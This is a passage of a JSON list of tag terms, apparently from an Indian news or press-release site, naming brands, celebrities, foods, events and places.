Kapoor"},{"term":"Adrak"},{"term":"Africa"},{"term":"Agarbathies"},{"term":"AhilyaJewels"},{"term":"Air Asia"},{"term":"Air Conditioners"},{"term":"Air Conditioning"},{"term":"Air Purifiers"},{"term":"Air Quality"},{"term":"AirAsia X Group"},{"term":"Aircel iPlayiWin contest"},{"term":"Aizawl FC"},{"term":"Ajay Kapoor"},{"term":"Alberto Torresi Shoes"},{"term":"Allspice"},{"term":"Almonds"},{"term":"Alpha Data"},{"term":"Amazon Fashion"},{"term":"Amazon Web Services"},{"term":"American Hospital Dubai"},{"term":"Amla juice"},{"term":"Amritsar"},{"term":"Amrood"},{"term":"Ang India"},{"term":"Anjara India"},{"term":"Anoos salon and clinic"},{"term":"Anuj Puri"},{"term":"Apollo Hospitals Group"},{"term":"Appointed"},{"term":"Appu Ghar"},{"term":"Apricot"},{"term":"Argentina"},{"term":"Arjun Kapoor"},{"term":"Armaan Malik"},{"term":"Art of Success"},{"term":"Artisans"},{"term":"Asafoetida"},{"term":"Asha Bhosle"},{"term":"Ashok Leyland"},{"term":"Ashoka University"},{"term":"Asian Granito India"},{"term":"Asian Snooker Championship"},{"term":"Askfunding"},{"term":"Association of Hospital"},{"term":"Astrologer"},{"term":"Astrum Electronics"},{"term":"Au Financiers"},{"term":"Auto Expo"},{"term":"Automobile"},{"term":"B schools"},{"term":"BCCI"},{"term":"BKCCAD"},{"term":"BMC"},{"term":"BMM"},{"term":"BPO"},{"term":"BRICS"},{"term":"BUZJAY FASHION STUDIO"},{"term":"BVR Mohan Reddy"},{"term":"Badho Bahu"},{"term":"Bakery"},{"term":"Baleno RS Booster Jets"},{"term":"Balewadi Stadium"},{"term":"Band"},{"term":"Bangladesh"},{"term":"Banjara"},{"term":"Bannerghatta"},{"term":"Bar Night"},{"term":"Barracuda Networks"},{"term":"Basil Leaves"},{"term":"Bata India"},{"term":"Bath Assets"},{"term":"Beer shampoo"},{"term":"Beiimaan Love"},{"term":"Bell Pepper"},{"term":"Benefits of Apricots"},{"term":"Benefits of Khubani"},{"term":"Bengaluru Marathon"},{"term":"Berlin"},{"term":"Bigtree Entertainment"},{"term":"Bikaner"},{"term":"Bingo Technologies"},{"term":"Biomatiques Identification Solutions"},{"term":"Black Money"},{"term":"Black Salt"},{"term":"Black pepper"},{"term":"Bobble"},{"term":"BollyWoo"},{"term":"Bollywood Stars"},{"term":"Bollywood star"},{"term":"Boman Irani"},{"term":"Bones"},{"term":"Bonita India"},{"term":"Boxing"},{"term":"Brain Tumor"},{"term":"BrainGain Magazine"},{"term":"Breakfast"},{"term":"Britannia Industries"},{"term":"Brune"},{"term":"Brune shoes"},{"term":"Budget Quote"},{"term":"Burger King"},{"term":"Buzinessware"},{"term":"C9"},{"term":"CCD"},{"term":"CEAT"},{"term":"CFA Institute"},{"term":"CHD Developers"},{"term":"CITIZEN"},{"term":"CL Educate"},{"term":"CMI Limited"},{"term":"CNBC TV18"},{"term":"CPDPL"},{"term":"CREDAI Hyderabad"},{"term":"CRISP"},{"term":"Calcutta"},{"term":"Camps"},{"term":"Cancer care"},{"term":"Capers"},{"term":"Capsicum"},{"term":"Carborundum Universal"},{"term":"Cardekho"},{"term":"Carlton Braganza"},{"term":"Cashback"},{"term":"Cast"},{"term":"Catalyst"},{"term":"Cattle"},{"term":"Celebrations"},{"term":"Cervical cancer"},{"term":"Chair"},{"term":"Chamomile Tea"},{"term":"Char Magaz"},{"term":"Charoli"},{"term":"Chef Ranveer Brar"},{"term":"Chef Sudhir Pai"},{"term":"Chef Vikas Khanna"},{"term":"Chewing gum"},{"term":"Chief Minister of Karnataka"},{"term":"Chinese"},{"term":"Chinese cuisine"},{"term":"Chironji"},{"term":"Christmas Carnival"},{"term":"Christmas season"},{"term":"Cigarettes"},{"term":"Cilantro"},{"term":"Circus Carnival"},{"term":"Citrus Fruits"},{"term":"Cityscape Global 2016"},{"term":"Clean Air"},{"term":"Cleopatra"},{"term":"Cloud Service Broker"},{"term":"Cloudera"},{"term":"Cloves"},{"term":"Club Mahindra"},{"term":"Clutch"},{"term":"CocaCola International Premier Tennis League"},{"term":"Cocktail"},{"term":"Cocoona Centre for Aesthetic Transformation"},{"term":"Coimbatore"},{"term":"Coldplay"},{"term":"Collegify"},{"term":"Colours"},{"term":"Columbia Asia Referral Hospital"},{"term":"Comniscient Group"},{"term":"Concealer"},{"term":"Condoms"},{"term":"Consumers"},{"term":"Contract"},{"term":"Coriander"},{"term":"Cosmic Group"},{"term":"Costa Coffee"},{"term":"Cough"},{"term":"Couples"},{"term":"Courtyard"},{"term":"Credit Card"},{"term":"Cricket Tournament"},{"term":"Crownit"},{"term":"Cruise"},{"term":"Crystal Crop Protection"},{"term":"Cuisine"},{"term":"Currency"},{"term":"Czech Republic"},{"term":"DCB Bank"},{"term":"DCM Shriram"},{"term":"DDI"},{"term":"DIL"},{"term":"DJ Aqeel"},{"term":"DJ Ganesh"},{"term":"DJ Zulfi Syed"},{"term":"DLF Mall"},{"term":"DMX India"},{"term":"DRHP"},{"term":"DSK Shivajians"},{"term":"Dabang Delhi"},{"term":"Dabur Amla"},{"term":"Dalmia Medicare"},{"term":"Dangal"},{"term":"Danone India"},{"term":"Deepavali"},{"term":"Delhi NCR"},{"term":"Designers"},{"term":"Desktop"},{"term":"Desserts"},{"term":"Development Dimensions International"},{"term":"Dhanuka Agritech"},{"term":"Diageo"},{"term":"Dialysis"},{"term":"Diary"},{"term":"Digital payment"},{"term":"Dillano"},{"term":"Dino Morea"},{"term":"Disney Channel"},{"term":"Divya Khosla Kumar"},{"term":"Dominos Pizza India"},{"term":"Doraemon"},{"term":"Dr Batra"},{"term":"Drinking Kulture"},{"term":"Drinking water"},{"term":"Droom"},{"term":"DuPont"},{"term":"Dubai Mall"},{"term":"Dubai Property Show"},{"term":"Dubai Supreme Council of Energy"},{"term":"Dwarka"},{"term":"ECO Rent a Car"},{"term":"ELCINA"},{"term":"ESOTERICA"},{"term":"ESPNcricinfo"},{"term":"ESS Distribution"},{"term":"EVARA"},{"term":"EastNets"},{"term":"Eatfresh"},{"term":"Economic Times"},{"term":"Edelweiss Tokio Life Insurance"},{"term":"Education Today"},{"term":"Electronica India"},{"term":"Emami Group"},{"term":"Emami Limited"},{"term":"Endemol Shine India"},{"term":"English Entertainment"},{"term":"Entrepreneurship Development Institute of India"},{"term":"Envent"},{"term":"Environments"},{"term":"Eset"},{"term":"Espn"},{"term":"Esquared"},{"term":"Essel Group"},{"term":"Essilor"},{"term":"EvoSchool"},{"term":"Exhibit magazine"},{"term":"Exide Life Insurance"},{"term":"Expo"},{"term":"Export Import Bank of India"},{"term":"Eye wear"},{"term":"FAIFA"},{"term":"FCTC"},{"term":"FGILI"},{"term":"FIITJEE Punjabi Bagh"},{"term":"FIND"},{"term":"FLAME University"},{"term":"FLO"},{"term":"FLYING JATT"},{"term":"Fabi"},{"term":"Face Wash Review"},{"term":"Fair and Handsome"},{"term":"Federal Bank"},{"term":"Federation of All India Farmer Associations"},{"term":"Femina"},{"term":"Fennel seeds"},{"term":"Fetal medicine"},{"term":"Fiat"},{"term":"Fish"},{"term":"FoodPex India"},{"term":"Footprint"},{"term":"Force 2"},{"term":"Forever 21"},{"term":"Forevermark India"},{"term":"Fort"},{"term":"Fortis La Femme"},{"term":"Foundation Day"},{"term":"Fox Mobiles"},{"term":"France"},{"term":"FruitBowl Digital"},{"term":"Funstay"},{"term":"Future Generali India Life Insurance"},{"term":"GHUNGAT"},{"term":"GIFT City"},{"term":"GIM"},{"term":"GROHE"},{"term":"Gadget"},{"term":"Galaxy"},{"term":"Gallery"},{"term":"Game of Thrones"},{"term":"Gandhi Jayanti"},{"term":"Ganpati"},{"term":"Garima Pandey"},{"term":"Geetanjali Chatrath Talwar"},{"term":"General Insurance"},{"term":"Genetec"},{"term":"Geneva"},{"term":"German"},{"term":"Germany"},{"term":"Ghatkopar"},{"term":"Ghritkumari"},{"term":"Gifts by Meeta"},{"term":"Girl"},{"term":"Girls"},{"term":"GlaxoSmithKline Consumer Healthcare"},{"term":"Global Social India Foundation"},{"term":"Glycyrrhiza Glabra"},{"term":"Go cashless"},{"term":"Goa Institute of Management"},{"term":"Godrej Appliances"},{"term":"Godrej Properties"},{"term":"Golden Peacock Award"},{"term":"Golf"},{"term":"Google India"},{"term":"Goregaon"},{"term":"Government of Gujarat"},{"term":"Grace Hopper Celebration of Women in Computing India"},{"term":"Graduates"},{"term":"Granules India"},{"term":"Great Lakes Institute of Management"},{"term":"Green Talents"},{"term":"GreenDot Health Foods"},{"term":"Grocery"},{"term":"Growth"},{"term":"Gudi Padwa"},{"term":"HCL Foundation"},{"term":"HDFC"},{"term":"HDFC Life"},{"term":"HPCL"},{"term":"HR"},{"term":"HSBC"},{"term":"HSIL Limited"},{"term":"Hair Fall"},{"term":"Hair gel"},{"term":"Halloween"},{"term":"Hamdard Laboratories"},{"term":"Hamper"},{"term":"Hannover Milano Fairs"},{"term":"Harbhajan Singh"},{"term":"Hardware"},{"term":"Harvard South Asia Institute"},{"term":"Havas Worldwide"},{"term":"Health care"},{"term":"Healthy Hair"},{"term":"Healthy Skin"},{"term":"Henkel Beauty Care"},{"term":"Hepatitis B"},{"term":"Hepatitis C"},{"term":"Himalaya Baby Care"},{"term":"Hindustan Powerprojects"},{"term":"Hindustan Unilever"},{"term":"Hing"},{"term":"Hiten Tejwani"},{"term":"Hitex Exhibition Center"},{"term":"Holiday Inn Mumbai"},{"term":"Home Textiles"},{"term":"Homemade Facial Masks"},{"term":"Homeopathy"},{"term":"Homoeopathy"},{"term":"Honeymoon"},{"term":"Hotel Park Plaza"},{"term":"Hoteliers"},{"term":"Housejoy"},{"term":"Housing for all"},{"term":"Hunarr"},{"term":"Hyderabad 10K Run Foundation"},{"term":"Hyundai"},{"term":"IAMAI"},{"term":"IBEX Engineering"},{"term":"IBFW"},{"term":"ICC"},{"term":"IDBI Bank"},{"term":"IDC MarketScape"},{"term":"IDP Education India"},{"term":"IEEE"},{"term":"IFFD"},{"term":"IFLC"},{"term":"IIM Bangalore"},{"term":"IIMB"},{"term":"IIT Bombay"},{"term":"IKAT Art Mela"},{"term":"IMFL"},{"term":"IMS Noida"},{"term":"INTOTO shoes"},{"term":"IPTL"},{"term":"ISIC"},{"term":"ISL 2016"},{"term":"ISRO"},{"term":"ITC Grand Chola"},{"term":"ITIDA"},{"term":"IWWA"},{"term":"Illicium verum"},{"term":"Imli"},{"term":"Incuspaze"},{"term":"Index InfoTech"},{"term":"India International Centre"},{"term":"India International Trade Fair"},{"term":"India Juris"},{"term":"India Kids Fashion Show"},{"term":"India Lab Expo"},{"term":"India Power Corporation Limited"},{"term":"India SME Forum"},{"term":"India Shopping Centre Forum"},{"term":"India Skills Competition"},{"term":"India Smart Grid Week"},{"term":"Indian Army"},{"term":"Indian Grand Prix of the Seas"},{"term":"Indian Institute of Management"},{"term":"Indian Institute of Management Bangalore"},{"term":"Indian Institute of Technology"},{"term":"Indian Languages"},{"term":"Indian Merchants Chamber"},{"term":"Indian Traveller"},{"term":"Indian Water Works Association"},{"term":"Indian television"},{"term":"Indiranagar"},{"term":"Indraprastha Apollo Hospital"},{"term":"Infertility"},{"term":"Infinite Computer Solutions"},{"term":"Infogain"},{"term":"Information Technology Industry Development Agency"},{"term":"Inorbit Whitefield"},{"term":"Inox Wind"},{"term":"Insiya Patanwala"},{"term":"Institute of Company Secretaries of India"},{"term":"Institute of Management Technology"},{"term":"Investor"},{"term":"IoT"},{"term":"JCB India"},{"term":"JGBS"},{"term":"JGU"},{"term":"JK Cement"},{"term":"Jaipur Foot"},{"term":"Jalandhar"},{"term":"Jammu and Kashmir"},{"term":"Javitri"},{"term":"Jewellers"},{"term":"Jewellry"},{"term":"Jindal Global Business School"},{"term":"Jindal Stainless"},{"term":"Joint pain"},{"term":"Joy of Giving Week"},{"term":"Juhu"},{"term":"Juice"},{"term":"Junior National Aquatic Championships"},{"term":"KIAB"},{"term":"KRETO"},{"term":"KWHS"},{"term":"Kabab Chini"},{"term":"Kabra"},{"term":"Kachra"},{"term":"Kadi patta"},{"term":"KarSalaam"},{"term":"Karishma Kapoor"},{"term":"Karna Vidya Foundation"},{"term":"Karnataka Marwari Samaj"},{"term":"Karwa Chauth"},{"term":"Katrina Kaif"},{"term":"Kempegowda International Airport"},{"term":"Kent RO Systems"},{"term":"Khadi"},{"term":"Khus khus"},{"term":"Kidney Diseases"},{"term":"Kids Around"},{"term":"Kids Carnival"},{"term":"Kingdom of Dreams"},{"term":"Kishore Vaigyanik Protsahan Yojana"},{"term":"Knowlarity Communications"},{"term":"Knowledge Wharton High School"},{"term":"Koenig"},{"term":"Kokam"},{"term":"Kokum"},{"term":"Koregaon Park"},{"term":"Kurta"},{"term":"Kwid"},{"term":"LATA MANGESHKAR"},{"term":"LIC"},{"term":"LOCCITANE"},{"term":"LOUNGE"},{"term":"LOreal Paris"},{"term":"LPU"},{"term":"Lakshmi Vilas Bank"},{"term":"Larsen and Toubro"},{"term":"Latin America"},{"term":"Laung"},{"term":"Lauren Gottlieb"},{"term":"Law"},{"term":"Lecoanet Hemant"},{"term":"Licorice"},{"term":"Lightning"},{"term":"Lingerie"},{"term":"Liva"},{"term":"Lloyd Group"},{"term":"Locus"},{"term":"Loomba Foundation"},{"term":"Los Angeles"},{"term":"Lovely Professional University"},{"term":"Lux Industries"},{"term":"M Pesa"},{"term":"MAPSKO Group"},{"term":"MEDUSA"},{"term":"MEP Infrastructure Developers"},{"term":"MICHELIN"},{"term":"MIS"},{"term":"MIT"},{"term":"MIT Institute of Design"},{"term":"MSDE"},{"term":"MSU"},{"term":"MTV"},{"term":"MTV Splitsvilla"},{"term":"Mace"},{"term":"Madurai"},{"term":"Mahesh Babu"},{"term":"Mahesh Bhupathi"},{"term":"Mahindra Lifespace Developers"},{"term":"Mahindra and Mahindra"},{"term":"Mangosteen"},{"term":"Manpho Convention Centre"},{"term":"Manufacturers Association of Information Technology"},{"term":"Manyavar"},{"term":"Maritime"},{"term":"Market city"},{"term":"Marriott"},{"term":"Marriott India"},{"term":"Maruti Suzuki"},{"term":"Masterchef"},{"term":"Matrimony"},{"term":"Medical Camp"},{"term":"Medimix"},{"term":"Meerut"},{"term":"Melange"},{"term":"Men Collection"},{"term":"Merchants"},{"term":"Mercure"},{"term":"Midc"},{"term":"Middle East"},{"term":"Mighty Raju"},{"term":"Mighty Small"},{"term":"Milk"},{"term":"Minda Industries"},{"term":"Miniplex"},{"term":"Minister of Economy"},{"term":"Ministry of Textiles"},{"term":"Ministry of Tourism"},{"term":"Mitsubishi"},{"term":"Mitsubishi Electric India"},{"term":"Mixer Grinder"},{"term":"Mobile Internet"},{"term":"Mobility"},{"term":"Mocktails"},{"term":"Momentum Jharkhand"},{"term":"Monjoy Joy Mukerji"},{"term":"Monsoon collection"},{"term":"Moonbow"},{"term":"Motors"},{"term":"Mukta A2 Cinemas"},{"term":"Multiplex"},{"term":"Mumbai FC"},{"term":"Mumbai traffic police"},{"term":"Music Lovers"},{"term":"Mussoorie International School"},{"term":"Mustard Seeds"},{"term":"Muthoot Pappachan Group"},{"term":"My Fortune Bengaluru"},{"term":"My Vodafone App"},{"term":"Myles"},{"term":"Mysore"},{"term":"NASSCOM Social Innovation Forum"},{"term":"NBFC"},{"term":"NDTV"},{"term":"NEXA"},{"term":"NSD"},{"term":"NSDL"},{"term":"NSE"},{"term":"NTL Lemnis"},{"term":"Nandan Denim"},{"term":"Narsingh Yadav"},{"term":"Nasdaq"},{"term":"National Centre for the Performing Arts"},{"term":"National Conference"},{"term":"Navaratri"},{"term":"Neckpieces"},{"term":"Nestle"},{"term":"Nestle India"},{"term":"Net Profit"},{"term":"NetApp"},{"term":"Nettlinx"},{"term":"Network 18"},{"term":"Neurological Society of India"},{"term":"Nickelodeon"},{"term":"Nikon"},{"term":"Nizam"},{"term":"NoBroker"},{"term":"North America"},{"term":"NorthEast United FC"},{"term":"NovaPlay"},{"term":"Nutritional Value"},{"term":"Nykaa"},{"term":"Obesity"},{"term":"Odisha"},{"term":"Oils"},{"term":"Ola Cabs"},{"term":"Olympic Games"},{"term":"Online"},{"term":"Online Shopping"},{"term":"Oracle"},{"term":"Orange"},{"term":"Organizations"},{"term":"Orris Infrastructure"},{"term":"Outlet"},{"term":"Oxigen"},{"term":"Oysters Beach"},{"term":"PAYBACK Points"},{"term":"PNB Housing"},{"term":"PR Agency"},{"term":"PURNIMA GOYAL"},{"term":"Pacific Mall"},{"term":"Panasonic India"},{"term":"Paneer"},{"term":"Panel Discussion"},{"term":"Papa Dont Preach"},{"term":"Paradise"},{"term":"Paris"},{"term":"Park"},{"term":"Parsvnath Developers"},{"term":"Parull Mahaajan"},{"term":"Patanjali Aloe Vera Juice"},{"term":"Paynear"},{"term":"Pepe Jeans London"},{"term":"Pepperfry"},{"term":"Pernod Ricard India"},{"term":"Pet"},{"term":"Peter England"},{"term":"Petrol"},{"term":"Pharmaceutical"},{"term":"Phoenix Marketcity Kurla"},{"term":"Phoenix Mills"},{"term":"Piaggio India"},{"term":"Pimple"},{"term":"Pink"},{"term":"Piper Nigrum"},{"term":"Pipes"},{"term":"Plastic"},{"term":"Platinum Guild India"},{"term":"Pochampally"},{"term":"Politics"},{"term":"Pollution"},{"term":"Pomegranates"},{"term":"Pongal"},{"term":"Poppy seed"},{"term":"Powai"},{"term":"Prayag"},{"term":"Pre Budget"},{"term":"Pre Budget expectation"},{"term":"Pre School"},{"term":"Pregnant women"},{"term":"President"},{"term":"President of India"},{"term":"Prices"},{"term":"Prime Healthcare Group"},{"term":"Prime Minister Modi"},{"term":"Printers"},{"term":"Priyanka Goyat"},{"term":"Productronica India"},{"term":"Professional"},{"term":"Public sector bank"},{"term":"Q3"},{"term":"Quick Heal"},{"term":"Quintype"},{"term":"R City Mall"},{"term":"RBL Bank"},{"term":"RCB"},{"term":"RELIANCE"},{"term":"RERA"},{"term":"RIICO"},{"term":"RJIL"},{"term":"RTConnect"},{"term":"Racold Thermo"},{"term":"Radio"},{"term":"Raghuram Rajan"},{"term":"Rajasthan State Industrial Development and Investment Corporation"},{"term":"Rajya Sabha"},{"term":"Ramoji Film City"},{"term":"Ranchi"},{"term":"Rangriti collection"},{"term":"Rashtrapati Bhavan"},{"term":"Rays Power Experts"},{"term":"Recycling"},{"term":"Red Carpet"},{"term":"Relationship"},{"term":"Reliance Digital"},{"term":"Reliance Foundation Youth Sports"},{"term":"Reliance Industries"},{"term":"Reliance Jio Infocomm"},{"term":"Renaissance Lucknow Hotel"},{"term":"Report"},{"term":"Residential property"},{"term":"Resil"},{"term":"Retail store"},{"term":"Rewards"},{"term":"Ricoh India"},{"term":"Ridlr"},{"term":"Rio 2016"},{"term":"Rishi Kapoor"},{"term":"RnR fit"},{"term":"Road Safety Week"},{"term":"Roads"},{"term":"Rohit Bal"},{"term":"Ronnie Screwvala"},{"term":"Rotary"},{"term":"Rotary Club of Bangalore"},{"term":"Rotary Club of Madras Coromandel"},{"term":"Router"},{"term":"SAI"},{"term":"SAM"},{"term":"SBJ"},{"term":"SONY ESPN"},{"term":"STC Group"},{"term":"STF"},{"term":"SWI"},{"term":"Sa Re Ga Ma Pa"},{"term":"Sahara Star"},{"term":"Saina Nehwal"},{"term":"Salim Sulaiman"},{"term":"Samsung Electronics"},{"term":"Sanaya Irani"},{"term":"Sandals"},{"term":"Sandip Soparrkar"},{"term":"Sanjeev Kapoor"},{"term":"Sanofi"},{"term":"Sansui"},{"term":"Saplings"},{"term":"Saraswathi Vidyalaya"},{"term":"Sarso"},{"term":"Saudi Arabia"},{"term":"Saveonmedicals"},{"term":"Savera Digital"},{"term":"Savera Digital India"},{"term":"Scalp"},{"term":"Schneider Electric"},{"term":"Secret Santa"},{"term":"Sense Of Spirit"},{"term":"Sense of Spirits"},{"term":"Shaina NC"},{"term":"Shankar Mahadevan"},{"term":"Shanti Dynamite"},{"term":"Sharp"},{"term":"Shilpa Shetty"},{"term":"Shilpa Shetty Kundra"},{"term":"Shimla Mirch"},{"term":"Shipping"},{"term":"Shirt"},{"term":"Shivaami Cloud Services"},{"term":"Shopclues"},{"term":"Shriram Properties Bengaluru Marathon"},{"term":"Side Effects"},{"term":"Sify Technologies"},{"term":"Silk"},{"term":"Silk India Expo"},{"term":"Silver jewellery"},{"term":"Silverine spa and salon"},{"term":"Sinclairs Hotels"},{"term":"Skore condoms"},{"term":"Skullcandy"},{"term":"Smart City"},{"term":"Smriti Irani"},{"term":"Social Media"},{"term":"Sofa"},{"term":"Soha Ali Khan"},{"term":"Solar Power"},{"term":"Sonal Bijoux"},{"term":"Songs"},{"term":"Sony"},{"term":"Sony PIX"},{"term":"Sony TV"},{"term":"Soup"},{"term":"South Africa"},{"term":"Spark Minda"},{"term":"Spectranet"},{"term":"Spices"},{"term":"Spinny"},{"term":"Spirited Saturdays"},{"term":"Srei"},{"term":"Sri Balaji Action Medical Institute"},{"term":"St Martin Engineering College"},{"term":"Standard Chartered"},{"term":"Standup India"},{"term":"Star"},{"term":"Star Health Insurance"},{"term":"Star World"},{"term":"Star World HD"},{"term":"Star anise"},{"term":"Stores"},{"term":"Stress"},{"term":"Study"},{"term":"Styletag"},{"term":"Subhash Ghai"},{"term":"Sudhir Pai"},{"term":"SuperStartUps"},{"term":"Surpluss"},{"term":"Swacch Bharat"},{"term":"Swachh Bharat Abhiyaan"},{"term":"Swara Bhaskar"},{"term":"Swiggy"},{"term":"Swiss Agency for Development and Cooperation"},{"term":"Swiss Re"},{"term":"Switzerland Tourism"},{"term":"TAQNIA Cyber"},{"term":"TB Free India"},{"term":"TCS BaNCS"},{"term":"TCS It Wiz"},{"term":"TII"},{"term":"TKM"},{"term":"TOEFL"},{"term":"TPREL"},{"term":"TTF"},{"term":"TV Ke Uss Paar"},{"term":"TV Series"},{"term":"TVS"},{"term":"Taj Palace"},{"term":"Talktime"},{"term":"Tamarind"},{"term":"Tata Hitachi"},{"term":"Tata Memorial Centre"},{"term":"Tata Power DDL"},{"term":"Tata Salt"},{"term":"Tata Strategic Management Group"},{"term":"Tata Tea"},{"term":"Taxis"},{"term":"Team Speedo India"},{"term":"TechnoBind"},{"term":"Telangana Government"},{"term":"Telangana State Police"},{"term":"Telemedicine"},{"term":"Textiles"},{"term":"The Body Shop India"},{"term":"The Chennai Angels"},{"term":"The Energy and Resources Institute"},{"term":"The Golkonda Hotel"},{"term":"The Lalit"},{"term":"The Loomba Foundation"},{"term":"The Mobile Wallet"},{"term":"Thomas Cook India"},{"term":"Tiago"},{"term":"Tiger Logistics"},{"term":"Til"},{"term":"Time Of Sports"},{"term":"Tisva"},{"term":"Toilet"},{"term":"Tollywood"},{"term":"Toothpaste"},{"term":"Toys"},{"term":"Trade"},{"term":"Trade fair"},{"term":"Trailer"},{"term":"Train"},{"term":"Trends"},{"term":"Triphala Churna"},{"term":"Truck"},{"term":"Trupay"},{"term":"Tuberculosis"},{"term":"Tum Bin 2"},{"term":"Typhoo tea"},{"term":"UAE Minister of Economy"},{"term":"UCWeb"},{"term":"UL"},{"term":"UNCTAD"},{"term":"UPCOMING MOVIE"},{"term":"UPSC"},{"term":"US Green Building Council"},{"term":"US Soybean Export Council"},{"term":"Ugam"},{"term":"Urban India"},{"term":"Urban Ladder"},{"term":"Urinary Incontinence"},{"term":"Usha"},{"term":"VC"},{"term":"VESCOP"},{"term":"VF Corporation"},{"term":"VIBGYOR High Group of Schools"},{"term":"VMware"},{"term":"VPS Rockland Hospital"},{"term":"Vacation"},{"term":"VedicGram"},{"term":"Veeam"},{"term":"Vega Schools"},{"term":"Vehicle"},{"term":"Vehicles"},{"term":"Venture Catalyst"},{"term":"Vianaar"},{"term":"Vihaan Network"},{"term":"Vile Parle"},{"term":"Vineet Relia"},{"term":"Vir Das"},{"term":"Virus"},{"term":"Vivanta by Taj"},{"term":"Vivekanand Education Society College of Pharmacy"},{"term":"Vivo IPL 2016"},{"term":"Vodafone M Pesa"},{"term":"Vodafone MPesa"},{"term":"Vogue India"},{"term":"Voucher"},{"term":"Voxtur Bio"},{"term":"Voylla"},{"term":"WAI"},{"term":"WD My passport Ultra"},{"term":"Wallets"},{"term":"Walnuts"},{"term":"Waters Edge Cafe"},{"term":"Welingkar Institute of Management Development and Research"},{"term":"West Bengal"},{"term":"Western Union"},{"term":"White paper"},{"term":"Wilson"},{"term":"Wind"},{"term":"Wipro Limited"},{"term":"Wisdomjobs"},{"term":"Womans Day"},{"term":"Women Employees"},{"term":"Women on Wednesdays"},{"term":"Women wear"},{"term":"World Blood Donor Day"},{"term":"World Breastfeeding Week"},{"term":"World Health Organisation"},{"term":"World Heart Day"},{"term":"World Mental Health Day"},{"term":"World Trade Center"},{"term":"World Trade Organization"},{"term":"World Water day"},{"term":"Wrogn"},{"term":"Zafrani Biryani Festival"},{"term":"Zee Action"},{"term":"Zee Cinema"},{"term":"Zee Music"},{"term":"Zeta"},{"term":"ZooZoo"},{"term":"ZyXEL Communications Corp"},{"term":"amusement parks"},{"term":"clutches"},{"term":"colleges"},{"term":"commercial vehicle"},{"term":"election"},{"term":"employees"},{"term":"festive season"},{"term":"fintech"},{"term":"infographic"},{"term":"mVisa"},{"term":"online fashion"},{"term":"pendants"},{"term":"pizzas"},{"term":"seeds"},{"term":"smart phone"},{"term":"sunglass lovers"},{"term":"sweets"},{"term":"timings"},{"term":"wheelchair"},{"term":"woman"},{"term":"world earth day"},{"term":"24 Mantra Organic"},{"term":"25th Convergence India 2017 Expo"},{"term":"3D Printing"},{"term":"3M"},{"term":"4th Dimension"},{"term":"5G"},{"term":"612 league"},{"term":"8K Miles"},{"term":"8th AWIM India Olympics"},{"term":"943 MY FM"},{"term":"AACSB"},{"term":"AACSB International"},{"term":"AAT"},{"term":"ABCD"},{"term":"ABECL"},{"term":"ABFRL"},{"term":"ABP News"},{"term":"AC"},{"term":"ACCA"},{"term":"ACREX India 2017"},{"term":"ADR"},{"term":"AGASHE"},{"term":"AGIL"},{"term":"AGNIFERA"},{"term":"AGP World"},{"term":"AHI"},{"term":"AIIMS"},{"term":"AISATS COOLPORT"},{"term":"ALFAA"},{"term":"AMMA"},{"term":"AMTL"},{"term":"AMYRA"},{"term":"API"},{"term":"APJ"},{"term":"APY"},{"term":"ASTON MARTIN MUMBAI"},{"term":"ATCS"},{"term":"ATL"},{"term":"AWS"},{"term":"Aadhaar"},{"term":"Aayush Mohan"},{"term":"Abhinav Bindra"},{"term":"Abhishek Bachchan"},{"term":"Accenture Labs"},{"term":"Accor Hotels"},{"term":"Actors"},{"term":"Actresses"},{"term":"Ad campaign"},{"term":"Adani Transmission"},{"term":"Adani Wilmar"},{"term":"AddressHealth"},{"term":"Adidas"},{"term":"Aditi Sharma"},{"term":"Aditya Birla Fashion"},{"term":"Aditya Birla Fashion and Retail Limited"},{"term":"Aditya Birla Group"},{"term":"Aditya Narayan"},{"term":"Aditya Seal"},{"term":"Advanced Hair Studio"},{"term":"Advanced Metering Technology"},{"term":"Advantages"},{"term":"Adventure"},{"term":"Advertising Standards Council of India"},{"term":"Advisory Board"},{"term":"Advocate"},{"term":"Aerospace"},{"term":"Affairs"},{"term":"Agency"},{"term":"Agile Software"},{"term":"Agritech"},{"term":"Ahilya Jewels"},{"term":"Aids"},{"term":"Air passenger traffic"},{"term":"AirAsia Berhad"},{"term":"AirAsia X"},{"term":"Airbus A350"},{"term":"Airconditioner"},{"term":"Airtel Payments Bank"},{"term":"Airwear"},{"term":"Aishwarya Rai"},{"term":"Ajmer"},{"term":"Ajwain"},{"term":"Akasa Singh"},{"term":"Akbar"},{"term":"Akhrot"},{"term":"Al Baraha Hospital"},{"term":"Al Basel Consultancy"},{"term":"Al Basel Group of Companies"},{"term":"Alcohol"},{"term":"Alibaba"},{"term":"Alibaba Mobile Business Group"},{"term":"All India Association of Industries"},{"term":"Aloe Vera Gel"},{"term":"Altico Capital"},{"term":"Aman Agarwal"},{"term":"Amar Chitra Katha"},{"term":"Amazon Global Selling Program"},{"term":"Amazon Launchpad"},{"term":"Amazon Prime"},{"term":"Ambi Pur"},{"term":"Ambience Group"},{"term":"Ambuja Cement"},{"term":"Ami Patel"},{"term":"Amila"},{"term":"Amila Lounge"},{"term":"Amit Behki"},{"term":"Amit Gossain"},{"term":"Amit Shah"},{"term":"Amity University"},{"term":"Amul"},{"term":"Amway"},{"term":"Amway Opportunity Foundation"},{"term":"Anaemia"},{"term":"Ananda Shankar Jayant"},{"term":"Anchanto"},{"term":"Anchor Electricals"},{"term":"Anil Pharande"},{"term":"Animal"},{"term":"Animated film"},{"term":"Animesh Bohara"},{"term":"Anirudh"},{"term":"Anirudh Ravichander"},{"term":"Aniseeds"},{"term":"Anita Borg Institute India"},{"term":"Anju Modi"},{"term":"Ankit Tiwari"},{"term":"Annapurna International School of Film and Media"},{"term":"Anti Dandruff Shampoo"},{"term":"Anti Virus"},{"term":"AntiVirus"},{"term":"Ants"},{"term":"Anything500"},{"term":"ApartmentADDA"},{"term":"Apollo Life"},{"term":"Apollo Medical Centre"},{"term":"Apple Iphones"},{"term":"Appliances"},{"term":"Arab"},{"term":"Arab Health 2016"},{"term":"Arabelle Collection"},{"term":"Arjun Bijlani"},{"term":"Arjun Rampal"},{"term":"Arnav Design Studio"},{"term":"Art Explore"},{"term":"Art Trisomy 21"},{"term":"Arthritis"},{"term":"Artificial Intelligence"},{"term":"Artisan Bazaar"},{"term":"Artwork"},{"term":"Arun Lakhani"},{"term":"Ashiana Housing"},{"term":"Ashima Sharma"},{"term":"Ashish Kapoor"},{"term":"Asia Education Leadership Award"},{"term":"Asia Pacific Bureau"},{"term":"Asian Business Exhibition and Conferences Ltd"},{"term":"Asian Granito India Limited"},{"term":"Asirvad Microfinance"},{"term":"Association of Accounting 